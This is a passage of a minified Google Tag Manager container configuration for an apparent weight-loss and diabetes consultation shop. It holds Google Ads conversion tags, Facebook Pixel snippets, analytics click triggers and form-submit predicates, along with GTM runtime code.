enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":567},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"YUZCCImch4YDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":569},{"function":"__qpx","metadata":["map"],"once_per_event":true,"vtp_pixel_id":"9c3731900beb41d1982d52e63303a803","vtp_pixel_event":"ViewContent","tag_id":580},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"zIJTCNWT18MDEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":581},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":585},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"View Mini Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":587},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",422],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",423],"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"GP0oCJyw-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":591},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"Uh1cCIzB-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":594},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"hS24CMS9-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":595},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":598},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"fkWHCK-6_YYZEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":605},{"function":"__ytl","vtp_progressThresholdsPercent":"25,50,75,90","vtp_captureComplete":true,"vtp_captureStart":true,"vtp_fixMissingApi":true,"vtp_triggerStartOption":"DOM_READY","vtp_radioButtonGroup1":"PERCENTAGE","vtp_capturePause":false,"vtp_captureProgress":true,"vtp_uniqueTriggerId":"34991949_26","vtp_enableTriggerStartOption":true,"tag_id":606},{"function":"__cl","tag_id":607},{"function":"__cl","tag_id":608},{"function":"__cl","tag_id":609},{"function":"__cl","tag_id":610},{"function":"__fsl","vtp_waitForTagsTimeout":"2000","vtp_uniqueTriggerId":"34991949_38","tag_id":611},{"function":"__cl","tag_id":612},{"function":"__cl","tag_id":613},{"function":"__cl","tag_id":614},{"function":"__cl","tag_id":615},{"function":"__cl","tag_id":616},{"function":"__cl","tag_id":617},{"function":"__cl","tag_id":618},{"function":"__cl","tag_id":619},{"function":"__cl","tag_id":620},{"function":"__cl","tag_id":621},{"function":"__cl","tag_id":622},{"function":"__cl","tag_id":623},{"function":"__cl","tag_id":624},{"function":"__cl","tag_id":625},{"function":"__cl","tag_id":626},{"function":"__cl","tag_id":627},{"function":"__cl","tag_id":628},{"function":"__cl","tag_id":629},{"function":"__cl","tag_id":630},{"function":"__cl","tag_id":631},{"function":"__cl","tag_id":632},{"function":"__cl","tag_id":633},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":579},{"function":"__html","metadata":["map"],"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"3122929077955787\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"3122929077955787\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=3122929077955787\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":582},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"580847329280027\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=580847329280027\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":599},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":600},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"HMXB7R4W\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":602},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":603},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":604}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_cn","arg0":["macro",1],"arg1":"yt-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"ga-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/index.html"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/questions"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/slot"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/thankyou"},{"function":"_cn","arg0":["macro",4],"arg1":"Why calorie counting is a wrong way to lose weight"},{"function":"_cn","arg0":["macro",4],"arg1":"Diabetes: 14 Kgs Body transformation of Anand"},{"function":"_cn","arg0":["macro",4],"arg1":"couple Rajvir and Neeta"},{"function":"_cn","arg0":["macro",4],"arg1":"Body Transformation by Anirudh"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.video"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_26($|,)))"},{"function":"_eq","arg0":["macro",9],"arg1":"waves-effect red booknowButton darken-4 btn btn-submit bookBtn callNow"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.click"},{"function":"_eq","arg0":["macro",9],"arg1":"btn update btn-submit"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_d"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_g"},{"function":"_cn","arg0":["macro",10],"arg1":"user_name"},{"function":"_cn","arg0":["macro",10],"arg1":"user_email"},{"function":"_cn","arg0":["macro",10],"arg1":"user_number"},{"function":"_cn","arg0":["macro",10],"arg1":"medical_conditions"},{"function":"_cn","arg0":["macro",10],"arg1":"looking_for"},{"function":"_cn","arg0":["macro",10],"arg1":"learn_about"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.formSubmit"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_38($|,)))"},{"function":"_cn","arg0":["macro",9],"arg1":"btn btn-info font-weight-bold book_webinar"},{"function":"_cn","arg0":["macro",1],"arg1":"order-received"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.load"},{"function":"_sw","arg0":["macro",11],"arg1":"ADD"},{"function":"_cn","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"Add"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout"},{"function":"_cn","arg0":["macro",1],"arg1":"\/cart\/"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout\/"},{"function":"_cn","arg0":["macro",9],"arg1":"single_add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"BUY"},{"function":"_sw","arg0":["macro",11],"arg1":"Buy"},{"function":"_cn","arg0":["macro",1],"arg1":"product"},{"function":"_cn","arg0":["macro",1],"arg1":"thank"},{"function":"_cn","arg0":["macro",1],"arg1":"appointment"},{"function":"_cn","arg0":["macro",1],"arg1":"consultation"},{"function":"_cn","arg0":["macro",1],"arg1":"\/order-received\/"},{"function":"_cn","arg0":["macro",11],"arg1":"Yes, add the 4 products"},{"function":"_cn","arg0":["macro",11],"arg1":"No, I want to continue with Rs 199"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/questions.html"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/thankyou"},{"function":"_eq","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_eq","arg0":["macro",9],"arg1":"wc-forward"},{"function":"_cn","arg0":["macro",1],"arg1":"\/checkout\/"},{"function":"_cn","arg0":["macro",424],"arg1":"gtm.formSubmit"},{"function":"_cn","arg0":["macro",425],"arg1":"E4z4CI_fnfECEKLwqpIB"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.dom"}],
  "rules":[[["if",0],["add",0,1,2,3,5,10,11,17,81,21,22,40,43,80,82,83,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79]],[["if",0,1,2],["add",4]],[["if",0,3],["add",6,38]],[["if",0,4],["add",7]],[["if",0,5],["add",8]],[["if",0,6],["add",9,36]],[["if",7,8,9,10,11,12],["add",12]],[["if",13,14],["add",13]],[["if",14,15],["add",14]],[["if",14,16],["add",15]],[["if",14,17],["add",16]],[["if",18,19,20,21,22,23,24,25],["add",18]],[["if",14,26],["add",19]],[["if",27,28],["add",20,37,44]],[["if",14,29,30],["add",23]],[["if",14,30,31],["add",23]],[["if",28,32],["add",24]],[["if",0,33],["add",25,49]],[["if",0,34],["add",26,39]],[["if",14,35],["add",27]],[["if",28],["add",28,33]],[["if",14,29],["add",29,30]],[["if",14,31],["add",29,30]],[["if",14,36],["add",29,30]],[["if",14,37],["add",29,30]],[["if",28,38],["add",31],["block",33]],[["if",28,39],["unless",40,41],["add",32],["block",33]],[["if",28,42],["unless",40,41],["add",32],["block",33]],[["if",14,43],["add",34]],[["if",14,44],["add",35]],[["if",0,45],["add",41]],[["if",0,46],["add",42]],[["if",14,47],["add",45]],[["if",14,48],["add",46]],[["if",0,42],["add",47]],[["if",0,49],["add",48]],[["if",14,30],["add",50]],[["if",24,50,51],["add",51,84,85,86]],[["if",52],["add",52]]]
},
"runtime":[ [50,"__aev",[46,"a"],[50,"aC",[46,"aJ"],[22,[2,[15,"v"],"hasOwnProperty",[7,[15,"aJ"]]],[46,[53,[36,[16,[15,"v"],[15,"aJ"]]]]]],[52,"aK",[16,[15,"z"],"element"]],[22,[28,[15,"aK"]],[46,[36,[44]]]],[52,"aL",["g",[15,"aK"]]],["aD",[15,"aJ"],[15,"aL"]],[36,[15,"aL"]]],[50,"aD",[46,"aJ","aK"],[43,[15,"v"],[15,"aJ"],[15,"aK"]],[2,[15,"w"],"push",[7,[15,"aJ"]]],[22,[18,[17,[15,"w"],"length"],[15,"s"]],[46,[53,[52,"aL",[2,[15,"w"],"shift",[7]]],[2,[15,"b"],"delete",[7,[15,"v"],[15,"aL"]]]]]]],[50,"aE",[46,"aJ","aK"],[52,"aL",["n",[30,[30,[16,[15,"z"],"elementUrl"],[15,"aJ"]],""]]],[52,"aM",["n",[30,[17,[15,"aK"],"component"],"URL"]]],[38,[15,"aM"],[46,"URL","IS_OUTBOUND","PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT"],[46,[5,[46,[36,[15,"aL"]]]],[5,[46,[36,["aG",[15,"aL"],[17,[15,"aK"],"affiliatedDomains"]]]]],[5,[46,[36,[2,[15,"l"],"B",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"C",[7,[15,"aL"],[17,[15,"aK"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"l"],"D",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"E",[7,[15,"aL"],[17,[15,"aK"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"l"],"F",[7,[15,"aL"]]]]]],[5,[46,[22,[17,[15,"aK"],"queryKey"],[46,[53,[36,[2,[15,"l"],"H",[7,[15,"aL"],[17,[15,"aK"],"queryKey"]]]]]],[46,[53,[36,[2,[17,["m",[15,"aL"]],"search"],"replace",[7,"?",""]]]]]]]],[5,[46,[36,[2,[15,"l"],"G",[7,[15,"aL"]]]]]],[9,[46,[36,[17,["m",[15,"aL"]],"href"]]]]]]],[50,"aF",[46,"aJ","aK"],[52,"aL",[8,"ATTRIBUTE","elementAttribute","CLASSES","elementClasses","ELEMENT","element","ID","elementId","HISTORY_CHANGE_SOURCE","historyChangeSource","HISTORY_NEW_STATE","newHistoryState","HISTORY_NEW_URL_FRAGMENT","newUrlFragment","HISTORY_OLD_STATE","oldHistoryState","HISTORY_OLD_URL_FRAGMENT","oldUrlFragment","TARGET","elementTarget"]],[52,"aM",[16,[15,"z"],[16,[15,"aL"],[15,"aJ"]]]],[36,[39,[21,[15,"aM"],[44]],[15,"aM"],[15,"aK"]]]],[50,"aG",[46,"aJ","aK"],[22,[28,[15,"aJ"]],[46,[53,[36,false]]]],[52,"aL",["aI",[15,"aJ"]]],[22,["aH",[15,"aL"],["k"]],[46,[53,[36,false]]]],[22,[28,["q",[15,"aK"]]],[46,[53,[3,"aK",[2,[2,["n",[30,[15,"aK"],""]],"replace",[7,["c","\\s+","g"],""]],"split",[7,","]]]]]],[65,"aM",[15,"aK"],[46,[53,[22,[20,["j",[15,"aM"]],"object"],[46,[53,[22,[16,[15,"aM"],"is_regex"],[46,[53,[52,"aN",["c",[16,[15,"aM"],"domain"]]],[22,[20,[15,"aN"],[45]],[46,[6]]],[22,["p",[15,"aN"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[16,[15,"aM"],"domain"]],[46,[53,[36,false]]]]]]]]],[46,[22,[20,["j",[15,"aM"]],"RegExp"],[46,[53,[22,["p",[15,"aM"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[15,"aM"]],[46,[53,[36,false]]]]]]]]]]]],[36,true]],[50,"aH",[46,"aJ","aK"],[22,[28,[15,"aK"]],[46,[36,false]]],[22,[19,[2,[15,"aJ"],"indexOf",[7,[15,"aK"]]],0],[46,[36,true]]],[3,"aK",["aI",[15,"aK"]]],[22,[28,[15,"aK"]],[46,[36,false]]],[3,"aK",[2,[15,"aK"],"toLowerCase",[7]]],[41,"aL"],[3,"aL",[37,[17,[15,"aJ"],"length"],[17,[15,"aK"],"length"]]],[22,[1,[18,[15,"aL"],0],[29,[2,[15,"aK"],"charAt",[7,0]],"."]],[46,[53,[34,[3,"aL",[37,[15,"aL"],1]]],[3,"aK",[0,".",[15,"aK"]]]]]],[36,[1,[19,[15,"aL"],0],[12,[2,[15,"aJ"],"indexOf",[7,[15,"aK"],[15,"aL"]]],[15,"aL"]]]]],[50,"aI",[46,"aJ"],[22,[28,["p",[15,"r"],[15,"aJ"]]],[46,[53,[3,"aJ",[0,"http://",[15,"aJ"]]]]]],[36,[2,[15,"l"],"C",[7,[15,"aJ"],true]]]],[52,"b",["require","Object"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","internal.getElementAttribute"]],[52,"e",["require","internal.getElementValue"]],[52,"f",["require","internal.getEventData"]],[52,"g",["require","internal.getElementInnerText"]],[52,"h",["require","internal.getElementProperty"]],[52,"i",["require","internal.copyFromDataLayerCache"]],[52,"j",["require","getType"]],[52,"k",["require","getUrl"]],[52,"l",[15,"__module_legacyUrls"]],[52,"m",["require","internal.legacyParseUrl"]],[52,"n",["require","makeString"]],[52,"o",["require","templateStorage"]],[52,"p",["require","internal.testRegex"]],[52,"q",[51,"",[7,"aJ"],[36,[20,["j",[15,"aJ"]],"array"]]]],[52,"r",["c","^https?:\\/\\/","i"]],[52,"s",35],[52,"t","eq"],[52,"u","evc"],[52,"v",[30,[2,[15,"o"],"getItem",[7,[15,"u"]]],[8]]],[2,[15,"o"],"setItem",[7,[15,"u"],[15,"v"]]],[52,"w",[30,[2,[15,"o"],"getItem",[7,[15,"t"]]],[7]]],[2,[15,"o"],"setItem",[7,[15,"t"],[15,"w"]]],[52,"x",[17,[15,"a"],"defaultValue"]],[52,"y",[17,[15,"a"],"varType"]],[52,"z",["i","gtm"]],[38,[15,"y"],[46,"TAG_NAME","TEXT","URL","ATTRIBUTE"],[46,[5,[46,[52,"aA",[16,[15,"z"],"element"]],[52,"aB",[1,[15,"aA"],["h",[15,"aA"],"tagName"]]],[36,[30,[15,"aB"],[15,"x"]]]]],[5,[46,[36,[30,["aC",["f","gtm\\.uniqueEventId"]],[15,"x"]]]]],[5,[46,[36,["aE",[15,"x"],[15,"a"]]]]],[5,[46,[22,[20,[17,[15,"a"],"attribute"],[44]],[46,[53,[36,["aF",[15,"y"],[15,"x"]]]]],[46,[53,[52,"aJ",[16,[15,"z"],"element"]],[52,"aK",[1,[15,"aJ"],[39,[20,[17,[15,"a"],"attribute"],"value"],["e",[15,"aJ"]],["d",[15,"aJ"],[17,[15,"a"],"attribute"]]]]],[36,[30,[30,[15,"aK"],[15,"x"]],""]]]]]]],[9,[46,[36,["aF",[15,"y"],[15,"x"]]]]]]]]
 ,[50,"__c",[46,"a"],[36,[17,[15,"a"],"value"]]]
 ,[50,"__cid",[46,"a"],[36,[17,[13,[41,"$0"],[3,"$0",["require","getContainerVersion"]],["$0"]],"containerId"]]]
 ,[50,"__cl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnClick"]],["b"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__d",[46,"a"],[50,"j",[46,"l","m"],[22,[28,[15,"l"]],[46,[53,[36,[45]]]]],[22,[28,[15,"m"]],[46,[53,[36,["c",[15,"l"]]]]]],[22,[20,[15,"m"],"value"],[46,[53,[36,["g",[15,"l"]]]]]],[22,[1,[20,[15,"m"],"checked"],[20,["f",[15,"l"]],"HTMLInputElement"]],[46,[53,[52,"n",["h",[15,"l"],"type"]],[22,[30,[20,[15,"n"],"radio"],[20,[15,"n"],"checkbox"]],[46,[53,[36,["i",[15,"l"],"checked"]]]]]]]],[36,["h",[15,"l"],[15,"m"]]]],[52,"b",["require","internal.getElementById"]],[52,"c",["require","internal.getElementInnerText"]],[52,"d",["require","internal.getElementsByCssSelector"]],[52,"e",["require","makeString"]],[52,"f",["require","getType"]],[52,"g",["require","internal.getElementValue"]],[52,"h",["require","internal.getElementAttribute"]],[52,"i",["require","internal.getElementProperty"]],[41,"k"],[3,"k",[44]],[22,[12,[17,[15,"a"],"selectorType"],"CSS"],[46,[53,[52,"l",["d",[17,[15,"a"],"elementSelector"]]],[22,[1,[15,"l"],[18,[17,[15,"l"],"length"],0]],[46,[53,[3,"k",[16,[15,"l"],0]]]]]]],[46,[53,[3,"k",["b",[17,[15,"a"],"elementId"]]]]]],[36,[2,["e",["j",[15,"k"],[17,[15,"a"],"attributeName"]]],"trim",[7]]]]
 ,[50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
 ,[50,"__f",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","getReferrerUrl"]],[52,"d",["require","makeString"]],[52,"e",["require","parseUrl"]],[52,"f",[15,"__module_legacyUrls"]],[52,"g",[30,["b","gtm.referrer",1],["c"]]],[22,[28,[15,"g"]],[46,[36,["d",[15,"g"]]]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"f"],"B",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"C",[7,[15,"g"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"f"],"D",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"E",[7,[15,"g"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[22,[17,[15,"a"],"queryKey"],[46,[53,[36,[2,[15,"f"],"H",[7,[15,"g"],[17,[15,"a"],"queryKey"]]]]]]],[52,"h",["e",[15,"g"]]],[36,[2,[17,[15,"h"],"search"],"replace",[7,"?",""]]]]],[5,[46,[36,[2,[15,"f"],"G",[7,[15,"g"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"f"],"A",[7,["d",[15,"g"]]]]]]]]]]
